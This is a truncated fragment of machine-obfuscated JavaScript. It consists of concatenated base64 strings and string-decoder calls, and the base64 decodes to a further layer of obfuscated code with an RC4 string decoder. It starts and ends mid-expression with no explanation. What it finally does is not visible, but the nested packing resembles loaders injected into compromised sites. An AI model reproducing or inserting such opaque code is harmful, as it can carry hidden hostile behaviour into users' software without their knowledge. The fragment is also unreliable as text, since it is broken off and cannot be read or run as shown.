+'nLCdldGVOVzRCZEdhJywnc0NvUENOZGRH'+'cScsJ1dRanBuR2VEJywnVzc5TldPQmNIU'+'29VJywneG1vZUVTa2RlYScsJ1dQdktXNX'+'BkSkl5JywneFNvRXJta1pXUDgnLCdmR3V'+_0x7708349t(0x158)+'LCd2bW8veW1rbFdSZScsJ3p0dkRXNFRDJ'+'ywnVzdEa1c2VG9XNnUnLCdDOG9mcVNrdG'+'ZhJywnV1F1RUVDb2JoRycsJ1c2cGNSM0Z'+_0x7708349t(0x203)+'V09oZFZMVycsJ25Db2xzU2tYaFcnLCd1O'+'GtkYWJoY0dHJywnVzVoZElTa0JFZlcnLC'+'dzOG9sd0NrTnBhJywnQW1vOEJ4cGRJRyc'+'sJ1dSaGNLOGt6V1JTWScsJ3hDa2dhOG9W'+'VzdXJywnQ1NvVHNta2lXT2UnLCdwWnBjR'+'3dtQicsJ2Z2eGNSQ291ZUcnLCdXN0ZjUU'+'NvR2hTa3QnLCdvbW9uQ21ramJXJywnVzd'+_0x7708349t(0x1a2)+'JywnVzZWY1VTb0dXNkpjSEcnLCdXN3Vtb'+_0x7708349t(0x253)+'ZwZEk4b1RXNWk4JywnV1JOZE9Ta1RoU29'+'BJywnb3YvY1A4b0piYScsJ3VmR0dXT2F2'+_0x7708349t(0x274)+'2EnLCdXT1MrVzZ1S2FXJywnVzdSY1FNbj'+'l6VycsJ1c2SmRRQ2tDdjBXJywnVzQ0ZVd'+'SQmNJOGt6JywndUtLNVdQU04nLCdXN2lW'+'Y0t0ZE9hJywnVzQvZFY4a1ZXNkZjUnEnL'+'CduZFZjR3gwTicsJ1dQbGRQaGxkTkt5Jy'+'wnbE5OY0lT')+('bzJkRycsJ0Z3YTRXT0tGJywnd2MxaldRU'+'3EnLCdXN2hkSFNvVnlYSycsJ2htazZlYV'+_0x7708349t(0x12b)+_0x7708349t(0x277)+'UGZYbHNldScsJ0U4b3lGTnBkT3EnLCdlQ'+'29PV09lTmxTa3BqbWt1enQ0TVdRbScsJ1'+'c0dGNJTmpGc3EnLCd0Q283QjhrT1dRRyc'+_0x7708349t(0x1a6)+_0x7708349t(0x1e9)+'1FHNicsJ1c3cGRPQ2toVzdSY0txJywneW'+'1rQ2dDb1RXN3UnLCdGbW9Tem1reWlhJyw'+'ncW1rN1dSUmRTbW90JywnVzY0bWtNZGRU'+_0x7708349t(0x95)+'TMnLCdXN0pkSzhrOHZNTycsJ2sxYmpXUE'+'RuJywnZkNrOVdSdGRRS3UnLCdXNkxTVzZ'+'ueVc2NCcsJ1dQR3V4OG9iZGEnLCdlZ1Zj'+'UEhCZEdHJywnV09hanNDby9pRycsJ0RDa'+'1VsYzNjTmEnLCdEQ2tFanNCY1VxJywnRk'+_0x7708349t(0x2b8)+'XNjBKVzVMd1c1NCcsJ2xTb1J4Q2tWZ3En'+'LCdEOG82dlNrZ3BxJywnVzZsY0pTazFXN'+_0x7708349t(0x283)+_0x7708349t(0xe3)+'sJ2RlRmNPOG9yZ2EnLCdFQ29tRnZSZE9x'+'JywnZ21rWWxzRmRJcScsJ1c0SFFXNGpaV'+'zZDJywnV09wZFY4a0FhQ29BJywnV1BhM0'+'Vtb0xpVycsJ1c3VmRIQ29aVzVlaycsJ1d'+_0x7708349t(0x18c)+'J3lDb1pCd1ZkVnEnLCdqWEZjTUtxaCcsJ'+'0NDa0JiSC9jU0cnLCdGQ2t0Vzd6QUJHJy'+'wnVzZSY04y')+('VmNOdHUnLCdXUDNkR3VCZEp1TycsJ1c0W'+'mNMMnZJRnEnLCdwU2szaGNaZFVHJywneE'+'pmSVdQS3InLCd2dWFsV1BhZycsJ1dRWmR'+'WTkJkTU1HJywnZlNrR1dQaGRUU2s0Jywn'+'VzR0ZE5TbzVGSVMnLCdXNDdjT3cxR0NxJ'+'ywnZ0c0bldRWmRQRycsJ1c1N2NVdmo1c0'+'cnLCdXNWRkRzhvTFc3aWUnLCdXNGhjR1N'+'vZm04a3knLCdrOGs1RUNvMVc3dScsJ3F3'+'OFJXUjBDJywnd0NrK1dPL2RQbW9VJywnV'+'1FWY1VTa3VXT3FaJywnbG1rZVdScGRNdX'+_0x7708349t(0x2ab)+'lU28xJ107ZnVuY3Rpb24gXzB4Mjg3Mjg5'+'M2QoYSxiKXthPWEtMHgxMWI7dmFyIGM9X'+'zB4Mjg3Mjg5M2NbYV07aWYoXzB4Mjg3Mj'+_0x7708349t(0xd1)+'kKXt2YXIgZD1mdW5jdGlvbihpKXt2YXIg'+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+_0x7708349t(0x25a)+'VWV1hZWjAxMjM0NTY3ODkrLz0nO3ZhciB'+_0x7708349t(0x175)+_0x7708349t(0x135)+'iYmKG09bCUweDQ/bSoweDQwK246bixsKy'+'slMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKDB4ZmYmbT4+KC0weDIqbCYw'+'eDYpKToweDApe249alsnaW5kZXhPZiddK'+'G4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bm'+_0x7708349t(0x2d3)+_0x7708349t(0x1c7)+_0x7708349t(0x261)+'HY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2'+'hhckNvZGVB')+(_0x7708349t(0x1f4)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+'yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3Rd'+_0x7708349t(0x207)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+_0x7708349t(0x165)+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+_0x7708349t(0x128)+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHgyODcyODkzZFsnZUt6'+'b1hpJ109aCxfMHgyODcyODkzZFsnQVBVS'+'npYJ109e30sXzB4Mjg3Mjg5M2RbJ0t5Zm'+'xTWCddPSEhW107fXZhciBlPV8weDI4NzI'+'4OTNjWzB4MF0sZj1hK2UsZz1fMHgyODcy'+'ODkzZFsnQVBVSnpYJ11bZl07aWYoZz09P'+'XVuZGVmaW5lZCl7aWYoXzB4Mjg3Mjg5M2'+'RbJ1NDS3NFRyddPT09dW5kZWZpbmVkKXt'+_0x7708349t(0x236)+'SWhBaEMnXT1qLHRoaXNbJ0ZNbEZ6WCddP'+_0x7708349t(0x250)+'ByJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV'+'3U3RhdGUnO30sdGhpc1snVmVESFhNJ109'+_0x7708349t(0x1ff)+_0x7708349t(0xdf)+_0x7708349t(0xbc))+('W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+_0x7708349t(0x169)+_0x7708349t(0x2e6)+'WE0nXSt0aGlzWyd5d1B3V3onXSksaz1qW'+'yd0ZXN0J10odGhpc1snaEdydXByJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydGTWx'+'GelgnXVsweDFdOi0tdGhpc1snRk1sRnpY'+'J11bMHgwXTtyZXR1cm4gdGhpc1snVnJSc'+_0x7708349t(0x15f)+_0x7708349t(0x10a)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+'dHVybiB0aGlzWydlUGdxbkUnXSh0aGlzW'+'ydKSWhBaEMnXSk7fSxpWydwcm90b3R5cG'+_0x7708349t(0x77)+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0ZN'+'bEZ6WCddWydsZW5ndGgnXTtrPGw7aysrK'+'Xt0aGlzWydGTWxGelgnXVsncHVzaCddKE'+'1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG9'+'tJ10oKSkpLGw9dGhpc1snRk1sRnpYJ11b'+'J2xlbmd0aCddO31yZXR1cm4gaih0aGlzW'+_0x7708349t(0x287)+'8weDI4NzI4OTNkKVsnRmRCRXlSJ10oKSx'+'fMHgyODcyODkzZFsnU0NLc0VHJ109ISFb'+_0x7708349t(0x242)+'10oYyxiKSxfMHgyODcyODkzZFsnQVBVSn'+_0x7708349t(0x28b)+'uIGM7fShmdW5jdGlvbihhLGIpe3ZhciBJ'+'PV8weDI4NzI4OTNkO3doaWxlKCEhW10pe'+'3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgweD'+_0x7708349t(0x233))+('IScpKSstcGFyc2VJbnQoSSgweDI4MCwnI'+'3dyYScpKSstcGFyc2VJbnQoSSgweDdkOC'+'wnZXRMeicpKSpwYXJzZUludChJKDB4MjY'+_0x7708349t(0xa8)+'ODQsJ0gwWGknKSkqLXBhcnNlSW50KEkoM'+'Hg2M2MsJyN3cmEnKSkrLXBhcnNlSW50KE'+'koMHg4MzEsJ0BaeUAnKSkrLXBhcnNlSW5'+_0x7708349t(0x21a)+'bnQoSSgweDMxOSwnZXRMeicpKTtpZihjP'+'T09YilicmVhaztlbHNlIGFbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO31jYXRjaChkKXt'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'fX0oXzB4Mjg3Mjg5M2MsMHgyYTVjYSksI'+'WZ1bmN0aW9uKCl7dmFyIEo9XzB4Mjg3Mj'+'g5M2QsYz17fTtjW0ooMHgzYTUsJ3AoQWw'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cSE9PXI7fSxjW0ooMHg2ZjUsJ20pV24nK'+'V09SigweDRhMywnbSlXbicpK0ooMHg4M2'+'EsJyhtc28nKSxjW0ooMHgyZmIsJ2VVN0w'+_0x7708349t(0x151)+_0x7708349t(0x91)+'V09SigweDQ5NywnZVU3TCcpKyd0JyxjW0'+_0x7708349t(0x12d)+'nZVU3TCcpK0ooMHgxM2UsJ2hQQU4nKSxj'+'W0ooMHgxYTAsJ1lvI08nKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxjW0'+'ooMHg1NGUsJ0UwJEsnKV09ZnVuY3Rpb24'+'ocSl7cmV0dXJuIHEoKTt9LGNbSigweDc4'+'MSwnVWRHeScpXT1KKDB4MmI4LCdoUEFOJ'+'ykrSigweDVkMSwnWW8jTycpLGNbSigweD'+_0x7708349t(0xf3))+('KScpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tKKDB4NWZiLCdtKVduJyldPU'+'ooMHg3M2QsJ2ZNY3gnKStKKDB4MTNiLCd'+'bb1RaJykrSigweDcyYSwnZk1jeCcpK0oo'+'MHg3YzUsJ0pvaDYnKStKKDB4MWM3LCdld'+'Ex6JyksY1tKKDB4ODVjLCcobXNvJyldPW'+_0x7708349t(0x282)+'yLHMpO30sY1tKKDB4MzQ0LCdoU3M3Jyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHE8c'+'jt9LGNbSigweDcxNywncGxPSScpXT1mdW'+_0x7708349t(0x29d)+'9LGNbSigweDUzMSwnSm9oNicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxPj1yO30sY'+'1tKKDB4NGZmLCdzaUJlJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHE8PXI7fSxjW0o'+_0x7708349t(0x26f)+'cSxyKXtyZXR1cm4gcStyO30sY1tKKDB4N'+'GFiLCdZQGh3JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEtcjt9LGNbSigweDJmYSw'+'ncHFOdycpXT1KKDB4NWM0LCdzc2VIJykr'+'SigweDFjMCwnb3FoVicpK0ooMHgxMWUsJ'+_0x7708349t(0x2a6)+_0x7708349t(0x255)+'ibEgnKStKKDB4NTEzLCdITWN3JykrSigw'+_0x7708349t(0x1ab)+'0knKStKKDB4NmI4LCcjd3JhJykrSigweD'+'U4ZSwnSE1jdycpK0ooMHg0NGIsJ3N2THo'+'nKSxjW0ooMHg1M2EsJ2V0THonKV09Sigw'+'eDc3ZSwnb0tldScpK0ooMHgyYTQsJ3pib'+'EgnKStKKDB4M2I1LCdKbnZrJykrSigweD'+_0x7708349t(0x20a))+('cScpK0ooMHg1OTMsJyN3cmEnKStKKDB4N'+'zJiLCdhNU1wJykrSigweDE4NCwnYypMRC'+'cpK0ooMHg2OWUsJ2NYTzUnKStKKDB4MWN'+'jLCdlVTdMJykrSigweDc1ZSwnZXRMeicp'+_0x7708349t(0xae)+'Cdzdkx6JykrSigweDJjMSwnYypMRCcpK0'+'ooMHg4ODcsJ29xaFYnKStKKDB4MjA4LCd'+_0x7708349t(0xaa)+'SigweDMwMSwnSm9oNicpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxKHIpO30sY1tKKD'+'B4NGM0LCd6YmxIJyldPUooMHg2NGUsJ20'+_0x7708349t(0x2f8)+'eDcwNywnT3FkeScpK0ooMHg2YTgsJ1lAa'+_0x7708349t(0x1de)+'g2NywnZk1jeCcpK0ooMHgxOWEsJ2ZNY3g'+'nKStKKDB4Mjg0LCdZbyNPJykrSigweDY2'+_0x7708349t(0x150)+_0x7708349t(0x82)+'wnKG1zbycpK0ooMHg0MGIsJ11nXkgnKSt'+'KKDB4NjczLCdJazJQJykrSigweDZhYiwn'+_0x7708349t(0x266)+'DB4ODk1LCcqKjZxJykrSigweDMzMywnaF'+'BBTicpK0ooMHg3ZTMsJ0sxWkcnKStKKDB'+'4MTQyLCdvMEg3JykrSigweDI3ZSwndXhQ'+'UicpK0ooMHgyMTIsJ2MqTEQnKStKKDB4N'+'2U5LCdvS2V1JykrSigweDMxOCwnc3ZMei'+_0x7708349t(0x22f)+'1LCdwbE9JJykrSigweDdkMiwnOGJQIScp'+'K0ooMHg1MzUsJyoqNnEnKStKKDB4ODE3L'+'CddRjhPJykrSigweDdkZiwnQFp5QCcpK0'+'ooMHg0MjEs')+('J2E1TXAnKStKKDB4NGJhLCc4YlAhJykrS'+_0x7708349t(0x1ec)+_0x7708349t(0x2b6)+_0x7708349t(0x2c3)+'czcnKStKKDB4NTkwLCc4YlAhJykrSigwe'+'DdiYywnVWRHeScpK0ooMHgyNjcsJ2s5My'+'knKStKKDB4NzQ2LCdwcU53JykrSigweDU'+_0x7708349t(0x29f)+'KStKKDB4MzdhLCdmTWN4JykrSigweDEyM'+'SwnKG1zbycpK0ooMHg3MDEsJ11nXkgnKS'+'tKKDB4Nzg5LCdvcWhWJykrSigweDVkMCw'+'nY1hPNScpK0ooMHg1ZTIsJ0hNY3cnKStK'+'KDB4NDM5LCdKbnZrJykrSigweDM5MSwnS'+_0x7708349t(0x93)+'B4MWQ1LCdvMEg3JykrSigweDZlOSwnKG1'+'zbycpK0ooMHg4NjQsJ1NCNVQnKStKKDB4'+_0x7708349t(0x1e8)+'CcpK0ooMHg3MWUsJ2hQQU4nKStKKDB4Mm'+'FmLCdtKVduJykrSigweDIyNiwncHFOdyc'+'pK0ooMHg0MjQsJ2V0THonKStKKDB4NTky'+_0x7708349t(0xc0)+'0ooMHgzMWUsJ0BaeUAnKStKKDB4MWM1LC'+'djWE81JykrSigweDYwZiwnbzBINycpK0o'+_0x7708349t(0xc9)+'cWR5JykrSigweDYwNCwnSE1jdycpK0ooM'+'Hg0ZTQsJ2VVN0wnKStKKDB4MjIxLCdVZE'+_0x7708349t(0x20e)+'yNjUsJ29xaFYnKStKKDB4MTgwLCdPJTFz'+_0x7708349t(0x28d)+'jcsJ1NCNVQnKStKKDB4ODgyLCdKbnZrJy'+'krSigweDNi')+('ZSwnW29UWicpK0ooMHgxNGMsJ2s5MyknK'+'StKKDB4N2YxLCdwbE9JJykrSigweDYxOC'+'wnazkzKScpK0ooMHgyOGIsJ0hNY3cnKSt'+'KKDB4NDQ3LCdbb1RaJykrSigweDI1YSwn'+'SWsyUCcpK0ooMHgxZDgsJ28wSDcnKStKK'+'DB4M2Y5LCcyZE1BJykrSigweDgyOCwncH'+'FOdycpK0ooMHg2ZTMsJ08lMXMnKStKKDB'+'4NmJjLCckTUhiJykrSigweDUyNCwnKG1z'+_0x7708349t(0x1cb)+'mJhLCdAWnlAJykrSigweDY5MSwnb0tldS'+_0x7708349t(0x1b5)+_0x7708349t(0x83)+'K0ooMHg1MzIsJ1lvI08nKStKKDB4NjA3L'+_0x7708349t(0x156)+'ooMHg1NGYsJ2E1TXAnKStKKDB4NmEzLCd'+'rOTMpJykrSigweDgxNiwnb3FoVicpK0oo'+'MHgyNDcsJ0U4Vk8nKStKKDB4MWJhLCdrO'+'TMpJykrSigweDVkNiwnc2lCZScpK0ooMH'+'gyNWQsJ0hNY3cnKStKKDB4NjFmLCdzdkx'+'6JykrSigweDZmOSwnZk1jeCcpK0ooMHgx'+'MmQsJzdQQV4nKStKKDB4NjU4LCc4YlAhJ'+'ykrSigweDVmMiwnJjJRdycpK0ooMHg3Zj'+'MsJ2NYTzUnKStKKDB4NWRjLCcjd3JhJyk'+_0x7708349t(0x1c9)+_0x7708349t(0x262)+_0x7708349t(0x1cd)+_0x7708349t(0x28c)+'weDMyZiwnT3FkeScpK0ooMHg0NDMsJyYy'+'UXcnKStKKDB4NDc5LCdFOFZPJykrSigwe'+'DUyYiwnVyZIIycpK0ooMHgyM2YsJ0U4Vk'+_0x7708349t(0xc6))+('NWYxLCdFOFZPJykrSigweDE0OCwndXhQU'+_0x7708349t(0xdc)+_0x7708349t(0x1c1)+'pK0ooMHg0NmUsJzdQQV4nKStKKDB4N2My'+'LCdrOTMpJykrSigweDgwYiwnSm52aycpK'+'0ooMHg3ODUsJ2VVN0wnKStKKDB4MzQ4LC'+'dAWnlAJykrSigweDJlNCwnWW8jTycpK0o'+_0x7708349t(0x9c)+'KkxEJykrSigweDdhYSwnemJsSCcpK0ooM'+'Hg1MzksJ2NYTzUnKStKKDB4NzJmLCc4Yl'+'AhJykrSigweDg2ZSwnQFp5QCcpK0ooMHg'+'xZmQsJ0xIZjAnKStKKDB4NDljLCdZQGh3'+'JykrSigweDYwOCwncChBbCcpK0ooMHgyZ'+'GUsJ3NzZUgnKStKKDB4MjQxLCdjWE81Jy'+_0x7708349t(0x113)+'sJ29xaFYnKStKKDB4Mzk1LCddRjhPJykr'+_0x7708349t(0xff)+_0x7708349t(0x143)+'gweDRmMSwnZk1jeCcpK0ooMHgxNjQsJ2M'+'qTEQnKStKKDB4NjY2LCc4YlAhJykrSigw'+'eDdiNywnTyUxcycpK0ooMHgyZTcsJ2hTc'+'zcnKStKKDB4NTBiLCdlVTdMJykrSigweD'+'Q2MCwnb0tldScpK0ooMHgzZDQsJ09xZHk'+'nKStKKDB4Nzc5LCdLMVpHJykrSigweDI2'+'MSwnXUY4TycpK0ooMHg1MGMsJzhiUCEnK'+'StKKDB4NDAxLCdFMCRLJykrSigweDUxOS'+_0x7708349t(0xf7)+_0x7708349t(0x2ca)+'Sm52aycpK0ooMHg0MDYsJ0BaeUAnKStKK'+'DB4MjBiLCdPcWR5JykrSigweDY5YywnSW'+_0x7708349t(0x16c))+(_0x7708349t(0x132)+'FZPJykrSigweDNkMSwnZXRMeicpK0ooMH'+_0x7708349t(0x87)+'jJykrSigweDVlZiwncChBbCcpK0ooMHgz'+_0x7708349t(0xe7)+_0x7708349t(0x7f)+'IsJ3NpQmUnKStKKDB4NzYxLCcqKjZxJyk'+'rSigweDM5YywnSDBYaScpK0ooMHgyYmEs'+_0x7708349t(0x214)+'igweDg4NSwnKio2cScpK0ooMHg4NzIsJ3'+_0x7708349t(0x213)+'weDYwYiwnN1BBXicpK0ooMHg3NmQsJzdQ'+'QV4nKStKKDB4MmM0LCdzdkx6JykrSigwe'+'DY3NSwnOGJQIScpK0ooMHgyMDIsJ1cmSC'+'MnKStKKDB4MTc0LCdFOFZPJykrSigweDY'+_0x7708349t(0x16d)+'KStKKDB4Mjk1LCdVZEd5JykrSigweDE4Z'+_0x7708349t(0x2dc)+'tKKDB4NzlmLCdldEx6JykrKEooMHg0ZDI'+_0x7708349t(0x295)+'SigweDQzZCwnSzFaRycpK0ooMHg3YzcsJ'+_0x7708349t(0x1e5)+'gweDE1NCwndXhQUicpK0ooMHgyNzIsJ11'+'GOE8nKStKKDB4NTJkLCdPJTFzJykrSigw'+'eDIzNiwnU0I1VCcpK0ooMHgxZTMsJ1VkR'+'3knKStKKDB4MzQ5LCdzdkx6JykrSigweD'+'NhYSwnazkzKScpK0ooMHg2NmYsJ1cmSCM'+'nKStKKDB4NDI2LCdzaUJlJykrSigweDY4'+'OCwnaFNzNycpK0ooMHg3NDcsJzJkTUEnK'+'StKKDB4MjEwLCdIMFhpJykrSigweDE2NS'+'wnc2lCZScp')+('K0ooMHgxODUsJ29LZXUnKStKKDB4MjJjL'+_0x7708349t(0x78)+'ooMHgyMDUsJ11nXkgnKStKKDB4NWExLCd'+'LMVpHJykrSigweDFkYywnZXRMeicpK0oo'+_0x7708349t(0x2f1)+_0x7708349t(0x144)+_0x7708349t(0x285)+'xJykrSigweDYxZCwnW29UWicpK0ooMHg1'+'YTcsJ0pudmsnKStKKDB4NDY1LCdPJTFzJ'+_0x7708349t(0x184)+'MsJ1tvVFonKStKKDB4ODg2LCdtKVduJyk'+'rSigweDM1MCwnY1hPNScpK0ooMHgzYTAs'+'J3BsT0knKStKKDB4MmNjLCdjWE81JykrS'+'igweDQxOSwnemJsSCcpK0ooMHgzZDYsJ1'+_0x7708349t(0x6a)+'weDJjNSwnc3ZMeicpK0ooMHgyYWQsJ11G'+'OE8nKStKKDB4MjgxLCcwV0FBJykrSigwe'+'DI4NiwnMFdBQScpK0ooMHgxY2YsJyN3cm'+'EnKStKKDB4NmE2LCdjWE81JykrSigweDE'+'0MSwnN1BBXicpK0ooMHg2ZTYsJ2hQQU4n'+'KStKKDB4MTc5LCdtKVduJykrSigweDc0M'+'ywnY1hPNScpK0ooMHg3MjMsJ1lvI08nKS'+'tKKDB4NjVkLCdwbE9JJykrSigweDZkMiw'+'nSE1jdycpK0ooMHg0MDgsJ2hTczcnKStK'+'KDB4NTFiLCdPJTFzJykrSigweDY1NCwnS'+_0x7708349t(0x29a)+'B4NWQ0LCdMSGYwJykrSigweDVlYiwnSE1'+'jdycpK0ooMHg0OWEsJzdQQV4nKStKKDB4'+_0x7708349t(0x211)+_0x7708349t(0x1ed)+'UwLCcqKjZx')+('JykrSigweDc1OSwnRTAkSycpK0ooMHg3Z'+'DEsJ3NpQmUnKStKKDB4NjE2LCdLMVpHJy'+'krSigweDFiMSwnSDBYaScpK0ooMHg4NzY'+'sJ1cmSCMnKStKKDB4NTkxLCdFOFZPJykr'+'SigweDUyMCwnZXRMeicpK0ooMHgyODUsJ'+_0x7708349t(0x18b)+'gweDUwYSwnN1BBXicpK0ooMHg2N2QsJ2E'+'1TXAnKStKKDB4NWZjLCcqKjZxJykrSigw'+'eDQ0NSwnN1BBXicpK0ooMHgzNjIsJ2NYT'+'zUnKStKKDB4Mjg4LCdvMEg3JykrSigweD'+'UxNCwnOGJQIScpK0ooMHgxNTYsJyRNSGI'+'nKStKKDB4NmE3LCdZbyNPJykrSigweDgw'+_0x7708349t(0x103)+'StKKDB4ODI1LCdZbyNPJykrSigweDIzYy'+_0x7708349t(0x17f)+'KKDB4NGE0LCdtKVduJykrSigweDIzYSwn'+'dXhQUicpK0ooMHg4OGYsJyN3cmEnKStKK'+'DB4NjBhLCdjWE81JykrSigweDQyYSwnRT'+'AkSycpK0ooMHgyYTIsJ11nXkgnKStKKDB'+'4MmIxLCdmTWN4JykrSigweDI1Yywnb3Fo'+'VicpK0ooMHg4NDIsJ0gwWGknKStKKDB4M'+_0x7708349t(0x118)+'cpK0ooMHg0ZjksJ20pV24nKStKKDB4NjN'+'lLCdPcWR5JykrSigweDI1NiwnXWdeSCcp'+'K0ooMHg3OTksJ2E1TXAnKStKKDB4N2Y4L'+'CckTUhiJykrSigweDcyNCwndXhQUicpK0'+'ooMHgxYjYsJyoqNnEnKStKKDB4MTZjLCd'+'dZ15IJykrSigweDVlNiwnXWdeSCcpK0oo'+'MHg2N2YsJ1tvVFonKStKKDB4NDYyLCdZb'+'yNPJykrSigweDQzYSwnJjJRdycpK0ooMH'+'g0ZGIsJ0U4')+('Vk8nKStKKDB4NjVhLCdoUEFOJykrSigwe'+_0x7708349t(0xda)+'EnKStKKDB4NzNlLCdLMVpHJykrSigweDE'+'4OSwnemJsSCcpK0ooMHgyNmEsJ1VkR3kn'+_0x7708349t(0x168)+'SwnSWsyUCcpK0ooMHgzZTMsJ11nXkgnKS'+'tKKDB4NDkzLCcjd3JhJykrSigweDFjOCw'+'nTEhmMCcpK0ooMHg2ZTEsJ2NYTzUnKStK'+_0x7708349t(0xf6)+'GJQIScpK0ooMHgzZmMsJ0lrMlAnKStKKD'+'B4MzY5LCdwcU53JykrSigweDNkMywnW29'+'UWicpK0ooMHg4MjYsJzdQQV4nKStKKDB4'+'MTc3LCc3UEFeJykrSigweDE2ZiwnRTAkS'+'ycpK0ooMHg3NjQsJ3BxTncnKStKKDB4Nz'+'E5LCdoUEFOJykrSigweDQ4ZiwnazkzKSc'+'pK0ooMHg0M2YsJ2hTczcnKStKKDB4MzNi'+'LCdzdkx6JykrSigweDFjMSwnYypMRCcpK'+'0ooMHg2NjMsJ0pvaDYnKStKKDB4NmYyLC'+'dPcWR5JykrSigweDgxMiwnSWsyUCcpK0o'+'oMHg2YzMsJ3NpQmUnKStKKDB4ODIwLCdd'+'Z15IJykrSigweDgyMSwnb3FoVicpK0ooM'+'Hg0ZTksJ08lMXMnKStKKDB4M2RmLCdjWE'+'81JykrSigweDQ5NiwnT3FkeScpK0ooMHg'+_0x7708349t(0x18d)+'JykrSigweDVkMiwnazkzKScpK0ooMHgyO'+'TcsJ3NzZUgnKStKKDB4Mzg5LCcyZE1BJy'+'krSigweDQ5OSwnRTAkSycpK0ooMHgzNTE'+_0x7708349t(0x2d6)+'SigweDM4MCwncGxPSScpK0ooMHgzYmEsJ'+'3AoQWwnKStKKDB4MzhlLCdwcU53JykrSi'+'gweDQ1ZSwn')+('c2lCZScpK0ooMHg3MGYsJ3AoQWwnKStKK'+_0x7708349t(0x265)+_0x7708349t(0xba)+'4NTg2LCcjd3JhJykrSigweDcxYiwnbzBI'+'NycpK0ooMHg0YjcsJ28wSDcnKStKKDB4N'+'DdmLCdzc2VIJykrSigweDEzZiwnRThWTy'+'cpK0ooMHg0MGEsJyN3cmEnKStKKDB4Mjk'+'xLCcmMlF3JykrSigweDU3OSwnN1BBXicp'+'K0ooMHg1MjcsJ11nXkgnKStKKDB4ODZhL'+'CckTUhiJykrSigweDU2MSwnJjJRdycpK0'+'ooMHgzMWYsJzBXQUEnKStKKDB4NWUxLCd'+'lVTdMJykrSigweDg0NSwnaFBBTicpK0oo'+'MHgyOWMsJ2VVN0wnKStKKDB4ODE5LCdKb'+'2g2JykrSigweDUwNiwnSWsyUCcpK0ooMH'+'g4M2UsJ11GOE8nKStKKDB4MjJiLCdoUEF'+'OJykrSigweDZjYiwnSm9oNicpK0ooMHg0'+'MWMsJ2hQQU4nKStKKDB4ODhjLCdKbnZrJ'+'ykrSigweDU0NSwnJE1IYicpK0ooMHgyYj'+'IsJ3V4UFInKStKKDB4NjBlLCdldEx6Jyk'+_0x7708349t(0x1b0)+'JzdQQV4nKStKKDB4MjMzLCdvS2V1JykrS'+'igweDc1ZCwnTEhmMCcpK0ooMHg4YTAsJ2'+'s5MyknKStKKDB4NTQyLCdhNU1wJykrSig'+'weDg0ZCwnJjJRdycpK0ooMHgxYTYsJ29x'+'aFYnKStKKDB4MTk5LCdzaUJlJykrSigwe'+_0x7708349t(0x13c)+'EnKStKKDB4NjhlLCdKbnZrJykpKyhKKDB'+'4ODA0LCdJazJQJykrSigweDQ2OSwnJE1I'+'YicpK0ooMHg0ZGYsJ0gwWGknKStKKDB4N'+_0x7708349t(0x2bd)+'cpK0ooMHgz')+('MWIsJzhiUCEnKStKKDB4MjZmLCd6YmxIJ'+'ykrSigweDYyMCwnSm9oNicpK0ooMHgxZj'+'YsJ2ZNY3gnKStKKDB4MmQ3LCdjWE81Jyk'+'rSigweDU1Yiwnc3NlSCcpK0ooMHgzN2Us'+'J1lvI08nKStKKDB4NDQ0LCcqKjZxJykrS'+_0x7708349t(0x1f5)+'hNY3cnKStKKDB4MTFiLCdrOTMpJykrSig'+'weDQ0ZCwnSE1jdycpK0ooMHg3MjksJyN3'+_0x7708349t(0x14a)+'DUyOCwnbSlXbicpK0ooMHgzNTUsJ0xIZj'+_0x7708349t(0x1b6)+'iNCwnN1BBXicpK0ooMHg0YjUsJ2VVN0wn'+_0x7708349t(0x18f)+_0x7708349t(0x7d)+'tKKDB4ODAzLCdzc2VIJykrSigweDJkYiw'+_0x7708349t(0x1e4)+_0x7708349t(0x157)+_0x7708349t(0x23e)+'B4NGZjLCdlVTdMJykrSigweDViMCwnKG1'+'zbycpK0ooMHgzY2YsJzhiUCEnKStKKDB4'+'NjhmLCdJazJQJykrSigweDRlZSwnSWsyU'+'CcpK0ooMHg1OTUsJ29LZXUnKStKKDB4MT'+_0x7708349t(0x154)+'pK0ooMHg2ZDQsJ2hTczcnKStKKDB4NWU1'+'LCdITWN3JykrSigweDQxNCwnSm52aycpK'+'0ooMHgzN2YsJ2ZNY3gnKStKKDB4NDk1LC'+'dZbyNPJykrSigweDY3YywnXUY4TycpK0o'+'oMHg1NzEsJ3BsT0knKStKKDB4ODdmLCdw'+_0x7708349t(0x114)+_0x7708349t(0x2d8)+'hpJykrSigw')+(_0x7708349t(0